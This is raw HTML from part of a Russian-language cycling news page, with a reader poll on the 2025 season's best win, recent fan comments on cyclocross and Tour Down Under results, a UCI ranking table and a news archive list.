<div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0" /><label for="vote_check0"> Тадей Погачар на Страде Бьянке</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio"  value="1" /><label for="vote_check1"> Матье ван дер Пул на Милан - Сан-Ремо</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio"  value="2" /><label for="vote_check2"> Мадс Педерсен на Гент-Вевельгем</label></div><div class="vote"><input id="vote_check3" name="vote_check" type="radio"  value="3" /><label for="vote_check3"> Тадей Погачар на Туре Фландрии</label></div><div class="vote"><input id="vote_check4" name="vote_check" type="radio"  value="4" /><label for="vote_check4"> Матье ван дер Пул на Париж – Рубэ</label></div><div class="vote"><input id="vote_check5" name="vote_check" type="radio"  value="5" /><label for="vote_check5"> Маттиас Скельмосе на Амстел Голд Рэйс</label></div><div class="vote"><input id="vote_check6" name="vote_check" type="radio"  value="6" /><label for="vote_check6"> Тадей Погачар на Флеш Валлонь</label></div><div class="vote"><input id="vote_check7" name="vote_check" type="radio"  value="7" /><label for="vote_check7"> Тадей Погачар на Льеж-Бастонь-Льеж</label></div><div class="vote"><input id="vote_check8" name="vote_check" type="radio"  value="8" /><label for="vote_check8"> Саймон Йейтс на Джиро д’Италия</label></div><div class="vote"><input id="vote_check9" name="vote_check" type="radio"  value="9" /><label for="vote_check9"> Тадей Погачар на Критериуме Дофине</label></div><div class="vote"><input id="vote_check10" name="vote_check" type="radio"  value="10" /><label for="vote_check10"> Тадей Погачар на Тур де Франс</label></div><div class="vote"><input id="vote_check11" name="vote_check" type="radio"  value="11" /><label for="vote_check11"> Джулио Чикконе на Классике Сан-Себастьяна</label></div><div class="vote"><input id="vote_check12" name="vote_check" type="radio"  value="12" /><label for="vote_check12"> Йонас Вингегор на Вуэльте Испании</label></div><div class="vote"><input id="vote_check13" name="vote_check" type="radio"  value="13" /><label for="vote_check13"> Ремко Эвенепул в разделке на Чемпионате мира</label></div><div class="vote"><input id="vote_check14" name="vote_check" type="radio"  value="14" /><label for="vote_check14"> Тадей Погачар в групповой гонке на Чемпионате мира</label></div><div class="vote"><input id="vote_check15" name="vote_check" type="radio"  value="15" /><label for="vote_check15"> Тадей Погачар на Ломбардии</label></div></div>
<div class="center">
	<button class="bbcodes" type="submit" onclick="doVote('vote'); return false;" ><span>Голосовать</span></button>
	<button class="bbcodes" type="button" onclick="doVote('results'); return false;" ><span>Результаты</span></button>
</div></div></p>
      </div>
    </td></tr></table>
    <div class="bottombtm"></div>
  </div>            
</div>
<!-- /ОПРОС -->


<!-- Комментарии --> 
<div class="plugin_block">
  <div class="top">
    <p>Комментарии</p>                  
  </div>
  <div class="bottom">
    <table width="100%"><tr><td class="wrapcontent">
      <div class="right-side"><ul class="lastcomm"><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Виктор Сироткин</b>
		
		<br>
		<a href="/index.php?newsid=29756#comment-id-211201" title="UCI World Cup Hoogerheide-2026. Женщины. Результаты">UCI World Cup Hoogerheide-2026 ... <span>(4)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/uploads/fotos/foto_55548.jpg" alt="Виктор Сироткин-Фото">
			<div class="lcomm-text">
				<p>Откуда возьмется дуэль с Fem van Empel? Месяц назад она покинула велоспорт, в старт-листе на ЧМ-2026 её нет.</p>
<p>Женская элита едет не в воскресенье, а в&nbsp;субботу.<br />Lucinda Brand не выиграет ЧМ-2026: на трассе в Хюлсте есть один подъем, в который нужно карабкаться руками - там она будет отставать.</p>
<p><a title="hulst-climb" href="https://hips.hearstapps.com/hmg-prod/images/lucinda-brand-of-the-netherlands-and-team-baloise-trek-news-photo-1704223068.jpg" target="_blank">hulst-climb</a><br />Больше шансов на победу у Puck Pieterse и Ceylin del Carmen Alvarado, даже Aniek van Alphen наверняка будет заявлять претензии на первую тройку.<br />Погода должна быть влажная, но почти без дождя - на состояние трассы не повлияет. Поэтому темп будет высокий, но уезжать там особо негде и больших разрывов не предвидится.</p>
			</div>
		</div>
	</div>
</li>
<li>
	<div class="lcomm-item">
		<b class="lcomm-user">Ernat78</b>
		
		<br>
		<a href="/index.php?newsid=29743#comment-id-211200" title="Кристиан Скарони выигрывает Классику Камп де Морведре">Кристиан Скарони выигрывает Кл ... <span>(2)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/uploads/fotos/foto_57116.jpg" alt="Ernat78-Фото">
			<div class="lcomm-text">
				<p>молодец</p>
			</div>
		</div>
	</div>
</li>
<li>
	<div class="lcomm-item">
		<b class="lcomm-user">Freejazz</b>
		
		<br>
		<a href="/index.php?newsid=29757#comment-id-211199" title="UCI World Cup Hoogerheide-2026. Велокросс. Мужчины. Результаты">UCI World Cup Hoogerheide-2026 ... <span>(7)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/VeloLive/icomm/noavatar.png" alt="Freejazz-Фото">
			<div class="lcomm-text">
				А какие фамилии там в списке! Ларс ВдХ заканчивает. Свен Нейс выставил сына. Джанни Вермееш, Тим Мерлир, ВвА!
			</div>
		</div>
	</div>
</li>
<li>
	<div class="lcomm-item">
		<b class="lcomm-user">MVDP</b>
		
		<br>
		<a href="/index.php?newsid=29757#comment-id-211198" title="UCI World Cup Hoogerheide-2026. Велокросс. Мужчины. Результаты">UCI World Cup Hoogerheide-2026 ... <span>(7)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/VeloLive/icomm/noavatar.png" alt="MVDP-Фото">
			<div class="lcomm-text">
				<p>Ровно 11 лет между 1-й и рекордной 51-й победой на этапах КМ. И тоже соло в Хогерхейде.</p>
<p><a href="https://www.cyclingnews.com/races/uci-cyclo-cross-world-cup-hoogerheide-2015/elite-men/results/" target="_blank">https://www.cyclingnews.com/races/uci-cyclo-cross-world-cup-hoogerheide-2015/el<br />ite-men/results/</a></p>
<p><img src="https://cdn.mos.cms.futurecdn.net/GGHgqEguJiHpboBSamQBgH-970-80.jpg.webp" alt="" width="600" height="413" /></p>
			</div>
		</div>
	</div>
</li>
<li>
	<div class="lcomm-item">
		<b class="lcomm-user">Николай Н.</b>
		
		<br>
		<a href="/index.php?newsid=29756#comment-id-211197" title="UCI World Cup Hoogerheide-2026. Женщины. Результаты">UCI World Cup Hoogerheide-2026 ... <span>(4)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/uploads/fotos/foto_244.jpg" alt="Николай Н.-Фото">
			<div class="lcomm-text">
				<p>Удалось посмотреть только женский кросс, а потом выключили свет.</p>
			</div>
		</div>
	</div>
</li>
<li>
	<div class="lcomm-item">
		<b class="lcomm-user">Джамайка</b>
		
		<br>
		<a href="/index.php?newsid=29755#comment-id-211196" title="Тур Даун Андер-2026. Этап 5. Результаты">Тур Даун Андер-2026. Этап 5. Р ... <span>(3)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/VeloLive/icomm/noavatar.png" alt="Джамайка-Фото">
			<div class="lcomm-text">
				<p>пишут, что трое других гонщов, пострадавших от животного, сошли...но правда, последний этап.</p>
<p>собаки , козы, лошади, еще и кенгуру .... собаки самые опасные, столько завалов мы видели.</p>
<p>...нет, все же самые опасные неадекватные фаны с плакатами...</p>
			</div>
		</div>
	</div>
</li>
<li>
	<div class="lcomm-item">
		<b class="lcomm-user">shekn</b>
		
		<br>
		<a href="/index.php?newsid=29755#comment-id-211195" title="Тур Даун Андер-2026. Этап 5. Результаты">Тур Даун Андер-2026. Этап 5. Р ... <span>(3)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/uploads/fotos/foto_56038.jpg" alt="shekn-Фото">
			<div class="lcomm-text">
				<p>Неплохое начало сезона для Вайна</p>
			</div>
		</div>
	</div>
</li>
<li>
	<div class="lcomm-item">
		<b class="lcomm-user">Джамайка</b>
		
		<br>
		<a href="/index.php?newsid=29757#comment-id-211194" title="UCI World Cup Hoogerheide-2026. Велокросс. Мужчины. Результаты">UCI World Cup Hoogerheide-2026 ... <span>(7)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/VeloLive/icomm/noavatar.png" alt="Джамайка-Фото">
			<div class="lcomm-text">
				<p>да, во вью Нис сказал, что считал себя вторым после ВДП, но и ноги были не такие, и ошибся. работать и работать над собой. Папа Свен - "это типично для Тибо..."</p>
			</div>
		</div>
	</div>
</li>
<li>
	<div class="lcomm-item">
		<b class="lcomm-user">Lucky</b>
		
		<br>
		<a href="/index.php?newsid=29757#comment-id-211193" title="UCI World Cup Hoogerheide-2026. Велокросс. Мужчины. Результаты">UCI World Cup Hoogerheide-2026 ... <span>(7)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/VeloLive/icomm/noavatar.png" alt="Lucky-Фото">
			<div class="lcomm-text">
				<p>Мне показалось что Нис перед самой&nbsp;финишной чертой&nbsp;бросил крутить, не ожидал что Вандепутте "выбросит" велосипед на финише,&nbsp;так финишнул что колесо переднее оторвалось от земли.</p>
<p>А Нис после&nbsp;финиша&nbsp;махнул рукой, видимо понимая свою ошибку</p>
			</div>
		</div>
	</div>
</li>
<li>
	<div class="lcomm-item">
		<b class="lcomm-user">Джамайка</b>
		
		<br>
		<a href="/index.php?newsid=29756#comment-id-211192" title="UCI World Cup Hoogerheide-2026. Женщины. Результаты">UCI World Cup Hoogerheide-2026 ... <span>(4)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/VeloLive/icomm/noavatar.png" alt="Джамайка-Фото">
			<div class="lcomm-text">
				<p>ну и заруба будет в Хюльсте. Буду болеть за Люсинду, такой сезон проводит, так подготовилась к дуэли с Ван Эмпель. надеюсь, что к воскреснью отдохнет&nbsp; и покажет себя. хоть Питерше тоже нравится.&nbsp;</p>
<p>КРоме Нидерландов, в шестерке представлены Чехия, Франция, Великобританя, СЛовакия. а в десятке еще и Бельгия и Италия.&nbsp;</p>
			</div>
		</div>
	</div>
</li>
</ul> <!-- .lastcomm --></div>
    </td></tr></table>
    <div class="bottombtm"></div>
  </div>            
</div>
<!-- /Комментарии -->
<!-- Страницы истории -->
<div class="plugin_block starts">
  <div class="top2">
    <p>Страницы истории велоспорта</p>                  
  </div>
  <div class="bottom">
  <table width="100%"><tr><td class="wrapcontent">
     <div class="content">
      <p>
    <h4><a href="https://velolive.com/giro.html">Джиро д'Италия</a></h4>
</p>    
<p>
    <h4><a href="https://velolive.com/tdf.html">Тур де Франс</a></h4>
</p>   
<p>
    <h4><a href="https://velolive.com/vuelta.html">Вуэльта Испании</a></h4>
</p>
<p>
    <h4><a href="https://velolive.com/milan-sanremo.html">Милан - Сан-Ремо</a></h4>
</p>
    <h4><a href="https://velolive.com/paris-roubaix.html">Париж - Рубэ</a></h4>
</p>
<p>
    <h4><a href="https://velolive.com/results-pro-tour-2010.html">Результаты: ПроТур-2010</a></h4>
</p>    
<p>
    <h4><a href="https://velolive.com/results-pro-tour-2011.html">Результаты: ПроТур-2011</a></h4>
</p>   
<p>
    <h4><a href="https://velolive.com/results-pro-tour-2012.html">Результаты: ПроТур-2012</a></h4>
</p>
<p>
    <h4><a href="https://velolive.com/results-pro-tour-2013.html">Результаты: ПроТур-2013</a></h4>
</p>
<p>
    <h4><a href="https://velolive.com/results-pro-tour-2014.html">Результаты: ПроТур-2014</a></h4>
</p>
<p>
    <h4><a href="https://velolive.com/results-pro-tour-2015.html">Результаты: ПроТур-2015</a></h4>
</p>
<p>
    <h4><a href="https://velolive.com/results-uci-world-tour-2016.html">Результаты: ПроТур-2016</a></h4>
</p>
<p>
    <h4><a href="https://velolive.com/results-uci-world-tour-2017.html">Результаты: ПроТур-2017</a></h4>
</p>
<p>
    <h4><a href="https://velolive.com/results-uci-world-tour-2018.html">Результаты: ПроТур-2018</a></h4>
</p>
<p>
    <h4><a href="https://velolive.com/results-uci-world-tour-2019.html">Результаты: ПроТур-2019</a></h4>
</p>
<p>
    <h4><a href="https://velolive.com/results-uci-world-tour-2020.html">Результаты: ПроТур-2020</a></h4>
</p>
<p>
    <h4><a href="https://velolive.com/results-uci-world-tour-2021.html">Результаты: ПроТур-2021</a></h4>
</p>
<p>
    <h4><a href="https://velolive.com/results-uci-world-tour-2022.html">Результаты: ПроТур-2022</a></h4>
</p>
<p>
    <h4><a href="https://velolive.com/results-uci-world-tour-2023.html">Результаты: ПроТур-2023</a></h4>
</p>
<p>
    <h4><a href="https://velolive.com/results-uci-world-tour-2024.html">Результаты: ПроТур-2024</a></h4>
</p>
<p>
    <p>
    <h4><a href="https://velolive.com/results-uci-world-tour-2025.html">Результаты: ПроТур-2025</a></h4>
</p>
<p>
    <p>
    <h4><a href="https://velolive.com/results-uci-world-tour-2026.html">Результаты: ПроТур-2026</a></h4>
</p>
       
    </div>
   </td></tr></table>
    <div class="bottombtm"></div>
  </div>            
</div>
<!-- /Страницы истории -->
<!-- Facebook --
<div class="plugin_block">
  <div class="top">
    <p>Велоспорт в Фейсбуке</p>                  
  </div>
  <div class="bottom">
    <table width="70%"><tr><td class="wrapcontent">
      <div class="content">
        <p><noindex><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fvelolive&amp;width=180&amp;height=258&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;show_border=false&amp;header=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:180px; height:258px;" allowTransparency="true"></iframe></noindex></p>
      </div>
    </td></tr></table>
    <div class="bottombtm"></div>
  </div>            
</div>
<!-- /Facebook -->
<!-- VK-->
<div class="plugin_block">
  <div class="top">
    <p>Велоспорт ВКонтакте</p>                  
  </div>
  <div class="bottom">
    <table width="50%"><tr><td class="wrapcontent">
      <div class="content">
        <p>
<noindex><script type="text/javascript" src="//vk.com/js/api/openapi.js?95"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 0, width: "155", height: "155", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 25686949);
</script> </noindex></p>
      </div>
    </td></tr></table>
    <div class="bottombtm"></div>
  </div>            
</div>
<!-- /VK -->
<!-- TG  -->
<div class="plugin_block">
  <div class="top">
    <p>Телеграм VeloLIVE</p>                  
  </div>
  <div class="bottom">
    <table width="50%"><tr><td class="wrapcontent">
      <div class="content">
        <p><noindex>
    <a rel="external nofollow" href="https://t.me/velolive_com" target=_blank><img src="/uploads/qr_telegram_velolive_com.jpg" border="0" title="Велоспорт в Телеграм" width="" height="" alt=""></a>  </noindex></p>
       </div>
    </td></tr></table>
    <div class="bottombtm"></div>
  </div>            
</div>
<!-- /TG -->
<!-- OK -->
<div class="plugin_block">
  <div class="top">
    <p>Одноклассники</p>                  
  </div>
  <div class="bottom">
    <table width="50%"><tr><td class="wrapcontent">
      <div class="content">
        <p><noindex><div id="ok_group_widget"></div>
<script>
!function (d, id, did, st) {
  var js = d.createElement("script");
  js.src = "https://connect.ok.ru/connect.js";
  js.onload = js.onreadystatechange = function () {
  if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
    if (!this.executed) {
      this.executed = true;
      setTimeout(function () {
        OK.CONNECT.insertGroupWidget(id,did,st);
      }, 0);
    }
  }}
  d.documentElement.appendChild(js);
}(document,"ok_group_widget","52027169374429",'{"width":165,"height":177}');
</script></noindex>
</p>
      </div>
    </td></tr></table>
    <div class="bottombtm"></div>
  </div>            
</div>
<!-- /OK -->

<!-- TW  --
<div class="plugin_block">
  <div class="top">
    <p>Твиттер VeloLIVE</p>                  
  </div>
  <div class="bottom">
    <table width="70%"><tr><td class="wrapcontent">
      <div class="content">
        <p><a class="twitter-timeline" data-dnt="true" rel="external nofollow" href="https://twitter.com/velolive24" data-widget-id="369521258410422272">Твиты от @velolive24</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></noindex></p>
       </div>
    </td></tr></table>
    <div class="bottombtm"></div>
  </div>            
</div>
<!-- /TW -->

              
              </td>
            </tr>
          </table>

          <!-----------------------BOTTOM PLUGIN BLOCKS------------------------------->
          <head/><div class="footer">
	<!-- СЧЕТЧИКИ -->
	<div class="plugin_block">
		<div class="top">
			<p></p>									
		</div>
		<div class="bottom">
			<table width="100%"><tr><td class="wrapcontent">
				<div class="content">
					<p class="counter"></p>
				</div>
			</td></tr></table>
			<div class="bottombtm"></div>
		</div>						
	</div>
	<!-- /СЧЕТЧИКИ -->

	<!-- Наши друзья -->
	<div class="plugin_block">
		<div class="top">
			<p>Наши друзья</p>									
		</div>
		<div class="bottom">
			<table width="100%"><tr><td class="wrapcontent">
				<div class="content">
					<p><ul>
 
  <li><a href="http://velolive.com/partners.html" target="_blank"  rel="nofollow">НАШИ ПАРТНЕРЫ</a></li>
  <li><a href="https://xds-astana.com/ru/" target="_blank"  rel="nofollow">XDS Astana Официальный сайт</a></li>
  <li><a href="http://velofoto.ucoz.ru/" target="_blank"  rel="nofollow">Сайт Влада Богомолова</a></li>
  <li><a href="http://astanafans.com/" target="_blank" rel="nofollow">Фан-сайт команды Астана</a></li>
    
</ul></p>
				</div>
			</td></tr></table>
			<div class="bottombtm"></div>
		</div>						
	</div>
	<!-- /Наши друзья -->

	<!-- Дни рождения -->
	<div class="plugin_block birthday">
		<div class="top">
			<p>Дни рождения</p>									
		</div>
		<div class="bottom">
			<table width="100%"><tr><td class="wrapcontent">
				<div class="content">
					<p> 
<h3>27 января </h3>
<p>Cedric Beullens (Lotto - Intermarche)</p>
<p>Finlay Pickering (Jayco AlUla)</p>
<p>Dario Igor Belletta (Polti - VisitMalta)</p>















 







































































 






















































 
































































































































 


















































 





















































































 











 










 






 






















 



















 








 








 






























































































































</p>
				</div>
			</td></tr></table>
			<div class="bottombtm"></div>
		</div>						
	</div>
	<!-- /Дни рождения -->

	<!-- Рейтинг UCI -->
	<noindex> <div class="plugin_block rating">
		<div class="top">
			<p>Мировой рейтинг UCI</p>									
		</div>
		<div class="bottom">
			<table width="100%"><tr><td class="wrapcontent">
				<div class="content">
					<p><TABLE> 
  <tr>
    <th colspan="4" align="right">
      <b style="padding:0px 2px;">№</b>
      <b style="padding:0px 10px 0px 2px;">Гонщик</b>
      <b style="padding:0px 2px;">Команда</b>
      <b style="padding:0px 2px;">Очки</b>
    </th>
  </tr>

<TR>
    <TD align="center"> 1 </TD>
      <TD> Погачар Т. (Slo) </TD>
    <TD align="center">(UAD)</TD>
    <TD align="center">11680</TD> 
   </TR>
<TR>
    <TD align="center"> 2 </TD>
     <TD>Вингегор Й. (Den) </TD>
    <TD align="center">(TVL)</TD>
    <TD align="center">5944</TD>
  </TR>
    <TR>
    <TD align="center"> 3 </TD>
     <TD> Дель Торо И.(Mex) </TD>
    <TD align="center">(UAD)</TD>
    <TD align="center">	5514</TD>
  </TR>
  <TR>
    <TD align="center"> 4 </TD>
    <TD >Педерсен М. (Den) </TD>
    <TD align="center">(LTK)</TD>
    <TD align="center">5074</TD> 
  </TR>
  <TR>
   <TD align="center"> 5 </TD>
    <TD> Альмейда Ж. (Por) </TD>
    <TD align="center">(UAD)</TD>
    <TD align="center">	4331</TD> 
 </TR>
  <TR>
    <TD align="center"> 6 </TD>
    <TD>Эвенепул Р. (Bel) </TD>
    <TD align="center">(SOQ)</TD>
    <TD align="center">	4118</TD> 
   </TR>
   <TR>
    <TD align="center"> 7 </TD>
     <TD>  Пидкок Т. (GBr) </TD>
    <TD align="center">(Q36)</TD>
    <TD align="center">3889</TD>
  </TR>
 <TR>
    <TD align="center"> 8 </TD>
     <TD> Ван дер Пул М.(Ned) </TD>
    <TD align="center">(ADC)</TD>
    <TD align="center">	3838</TD>
  </TR>
  <TR>
    <TD align="center"> 9 </TD>
    <TD> Онли О. (GBr) </TD>
    <TD align="center">(TPP)</TD>
    <TD align="center">2910</TD> 
  </TR>
  <TR>
   <TD align="center"> 10 </TD>
    <TD> Ван Арт В. (Bel) </TD>
    <TD align="center">(TVL)</TD>
    <TD align="center">	2908</TD>  
    </TR>
    
</TABLE></p>
					<p style="text-align:right; padding:0px;padding-right:5px; padding-bootom:5px; *padding-top:3px"><noindex><a rel="nofollow" href="http://www.uci.org/road/rankings" title="Все рейтинги"><b>Все рейтинги »</b></a></noindex>
 
</p>
				</div>
			</td></tr></table>
			<div class="bottombtm"></div>
		</div>						
	</div> </noindex>
    <script  language=javascript src="/templates/VeloLive/js/jquery.size.js"></script >
	<!-- /Рейтинг UCI -->	

	<!-- Архив новостей -->
	<div class="plugin_block archive">
		<div class="top">
			<p>Все новости велоспорта</p>									
		</div>
		<div class="bottom">
			<table width="100%"><tr><td class="wrapcontent">
				<div class="content">
					<p><a class="archives" href="https://velolive.com/2026/01/"><b>Январь 2026 (107)</b></a><br /><a class="archives" href="https://velolive.com/2025/12/"><b>Декабрь 2025 (138)</b></a><br /><a class="archives" href="https://velolive.com/2025/11/"><b>Ноябрь 2025 (131)</b></a><br /><a class="archives" href="https://velolive.com/2025/10/"><b>Октябрь 2025 (227)</b></a><br /><a class="archives" href="https://velolive.com/2025/09/"><b>Сентябрь 2025 (217)</b></a><br /><a class="archives" href="https://velolive.com/2025/08/"><b>Август 2025 (180)</b></a><br /><div id="dle_news_archive" style="display:none;"><a class="archives" href="https://velolive.com/2025/07/"><b>Июль 2025 (229)</b></a><br /><a class="archives" href="https://velolive.com/2025/06/"><b>Июнь 2025 (172)</b></a><br /><a class="archives" href="https://velolive.com/2025/05/"><b>Май 2025 (215)</b></a><br /><a class="archives" href="https://velolive.com/2025/04/"><b>Апрель 2025 (166)</b></a><br /><a class="archives" href="https://velolive.com/2025/03/"><b>Март 2025 (186)</b></a><br /><a class="archives" href="https://velolive.com/2025/02/"><b>Февраль 2025 (182)</b></a><br /><a class="archives" href="https://velolive.com/2025/01/"><b>Январь 2025 (115)</b></a><br /><a class="archives" href="https://velolive.com/2024/12/"><b>Декабрь 2024 (105)</b></a><br /><a class="archives" href="https://velolive.com/2024/11/"><b>Ноябрь 2024 (100)</b></a><br /><a class="archives" href="https://velolive.com/2024/10/"><b>Октябрь 2024 (141)</b></a><br /><a class="archives" href="https://velolive.com/2024/09/"><b>Сентябрь 2024 (196)</b></a><br /><a class="archives" href="https://velolive.com/2024/08/"><b>Август 2024 (196)</b></a><br /><a class="archives" href="https://velolive.com/2024/07/"><b>Июль 2024 (167)</b></a><br /><a class="archives" href="https://velolive.com/2024/06/"><b>Июнь 2024 (145)</b></a><br /><a class="archives" href="https://velolive.com/2024/05/"><b>Май 2024 (169)</b></a><br /><a class="archives" href="https://velolive.com/2024/04/"><b>Апрель 2024 (147)</b></a><br /><a class="archives" href="https://velolive.com/2024/03/"><b>Март 2024 (139)</b></a><br /><a class="archives" href="https://velolive.com/2024/02/"><b>Февраль 2024 (143)</b></a><br /><a class="archives" href="https://velolive.com/2024/01/"><b>Январь 2024 (101)</b></a><br /><a class="archives" href="https://velolive.com/2023/12/"><b>Декабрь 2023 (76)</b></a><br /><a class="archives" href="https://velolive.com/2023/11/"><b>Ноябрь 2023 (69)</b></a><br /><a class="archives" href="https://velolive.com/2023/10/"><b>Октябрь 2023 (126)</b></a><br /><a class="archives" href="https://velolive.com/2023/09/"><b>Сентябрь 2023 (183)</b></a><br /><a class="archives" href="https://velolive.com/2023/08/"><b>Август 2023 (188)</b></a><br /><a class="archives" href="https://velolive.com/2023/07/"><b>Июль 2023 (190)</b></a><br /><a class="archives" href="https://velolive.com/2023/06/"><b>Июнь 2023 (157)</b></a><br /><a class="archives" href="https://velolive.com/2023/05/"><b>Май 2023 (206)</b></a><br /><a class="archives" href="https://velolive.com/2023/04/"><b>Апрель 2023 (142)</b></a><br /><a class="archives" href="https://velolive.com/2023/03/"><b>Март 2023 (157)</b></a><br /><a class="archives" href="https://velolive.com/2023/02/"><b>Февраль 2023 (174)</b></a><br /><a class="archives" href="https://velolive.com/2023/01/"><b>Январь 2023 (137)</b></a><br /><a class="archives" href="https://velolive.com/2022/12/"><b>Декабрь 2022 (85)</b></a><br /><a class="archives" href="https://velolive.com/2022/11/"><b>Ноябрь 2022 (78)</b></a><br /><a class="archives" href="https://velolive.com/2022/10/"><b>Октябрь 2022 (114)</b></a><br /><a class="archives" href="https://velolive.com/2022/09/"><b>Сентябрь 2022 (177)</b></a><br /><a class="archives" href="https://velolive.com/2022/08/"><b>Август 2022 (193)</b></a><br /><a class="archives" href="https://velolive.com/2022/07/"><b>Июль 2022 (186)</b></a><br /><a class="archives" href="https://velolive.com/2022/06/"><b>Июнь 2022 (146)</b></a><br /><a class="archives" href="https://velolive.com/2022/05/"><b>Май 2022 (186)</b></a><br /><a class="archives" href="https://velolive.com/2022/04/"><b>Апрель 2022 (146)</b></a><br /><a class="archives" href="https://velolive.com/2022/03/"><b>Март 2022 (120)</b></a><br /><a class="archives" href="https://velolive.com/2022/02/"><b>Февраль 2022 (137)</b></a><br /><a class="archives" href="https://velolive.com/2022/01/"><b>Январь 2022 (100)</b></a><br /><a class="archives" href="https://velolive.com/2021/12/"><b>Декабрь 2021 (87)</b></a><br /><a class="archives" href="https://velolive.com/2021/11/"><b>Ноябрь 2021 (91)</b></a><br /><a class="archives" href="https://velolive.com/2021/10/"><b>Октябрь 2021 (132)</b></a><br /><a class="archives" href="https://velolive.com/2021/09/"><b>Сентябрь 2021 (175)</b></a><br /><a class="archives" href="https://velolive.com/2021/08/"><b>Август 2021 (199)</b></a><br /><a class="archives" href="https://velolive.com/2021/07/"><b>Июль 2021 (150)</b></a><br /><a class="archives" href="https://velolive.com/2021/06/"><b>Июнь 2021 (191)</b></a><br /><a class="archives" href="https://velolive.com/2021/05/"><b>Май 2021 (223)</b></a><br /><a class="archives" href="https://velolive.com/2021/04/"><b>Апрель 2021 (150)</b></a><br /><a class="archives" href="https://velolive.com/2021/03/"><b>Март 2021 (165)</b></a><br /><a class="archives" href="https://velolive.com/2021/02/"><b>Февраль 2021 (113)</b></a><br /><a class="archives" href="https://velolive.com/2021/01/"><b>Январь 2021 (89)</b></a><br /><a class="archives" href="https://velolive.com/2020/12/"><b>Декабрь 2020 (97)</b></a><br /><a class="archives" href="https://velolive.com/2020/11/"><b>Ноябрь 2020 (114)</b></a><br /><a class="archives" href="https://velolive.com/2020/10/"><b>Октябрь 2020 (233)</b></a><br /><a class="archives" href="https://velolive.com/2020/09/"><b>Сентябрь 2020 (201)</b></a><br /><a class="archives" href="https://velolive.com/2020/08/"><b>Август 2020 (226)</b></a><br /><a class="archives" href="https://velolive.com/2020/07/"><b>Июль 2020 (110)</b></a><br /><a class="archives" href="https://velolive.com/2020/06/"><b>Июнь 2020 (79)</b></a><br /><a class="archives" href="https://velolive.com/2020/05/"><b>Май 2020 (76)</b></a><br /><a class="archives" href="https://velolive.com/2020/04/"><b>Апрель 2020 (76)</b></a><br /><a class="archives" href="https://velolive.com/2020/03/"><b>Март 2020 (117)</b></a><br /><a class="archives" href="https://velolive.com/2020/02/"><b>Февраль 2020 (154)</b></a><br /><a class="archives" href="https://velolive.com/2020/01/"><b>Январь 2020 (111)</b></a><br /><a class="archives" href="https://velolive.com/2019/12/"><b>Декабрь 2019 (72)</b></a><br /><a class="archives" href="https://velolive.com/2019/11/"><b>Ноябрь 2019 (83)</b></a><br /><a class="archives" href="https://velolive.com/2019/10/"><b>Октябрь 2019 (123)</b></a><br /><a class="archives" href="https://velolive.com/2019/09/"><b>Сентябрь 2019 (168)</b></a><br /><a class="archives" href="https://velolive.com/2019/08/"><b>Август 2019 (197)</b></a><br /><a class="archives" href="https://velolive.com/2019/07/"><b>Июль 2019 (192)</b></a><br /><a class="archives" href="https://velolive.com/2019/06/"><b>Июнь 2019 (168)</b></a><br /><a class="archives" href="https://velolive.com/2019/05/"><b>Май 2019 (214)</b></a><br /><a class="archives" href="https://velolive.com/2019/04/"><b>Апрель 2019 (140)</b></a><br /><a class="archives" href="https://velolive.com/2019/03/"><b>Март 2019 (136)</b></a><br /><a class="archives" href="https://velolive.com/2019/02/"><b>Февраль 2019 (129)</b></a><br /><a class="archives" href="https://velolive.com/2019/01/"><b>Январь 2019 (98)</b></a><br /><a class="archives" href="https://velolive.com/2018/12/"><b>Декабрь 2018 (70)</b></a><br /><a class="archives" href="https://velolive.com/2018/11/"><b>Ноябрь 2018 (74)</b></a><br /><a class="archives" href="https://velolive.com/2018/10/"><b>Октябрь 2018 (119)</b></a><br /><a class="archives" href="https://velolive.com/2018/09/"><b>Сентябрь 2018 (157)</b></a><br /><a class="archives" href="https://velolive.com/2018/08/"><b>Август 2018 (206)</b></a><br /><a class="archives" href="https://velolive.com/2018/07/"><b>Июль 2018 (187)</b></a><br /><a class="archives" href="https://velolive.com/2018/06/"><b>Июнь 2018 (137)</b></a><br /><a class="archives" href="https://velolive.com/2018/05/"><b>Май 2018 (183)</b></a><br /><a class="archives" href="https://velolive.com/2018/04/"><b>Апрель 2018 (161)</b></a><br /><a class="archives" href="https://velolive.com/2018/03/"><b>Март 2018 (185)</b></a><br /><a class="archives" href="https://velolive.com/2018/02/"><b>Февраль 2018 (143)</b></a><br /><a class="archives" href="https://velolive.com/2018/01/"><b>Январь 2018 (122)</b></a><br /><a class="archives" href="https://velolive.com/2017/12/"><b>Декабрь 2017 (68)</b></a><br /><a class="archives" href="https://velolive.com/2017/11/"><b>Ноябрь 2017 (67)</b></a><br /><a class="archives" href="https://velolive.com/2017/10/"><b>Октябрь 2017 (113)</b></a><br /><a class="archives" href="https://velolive.com/2017/09/"><b>Сентябрь 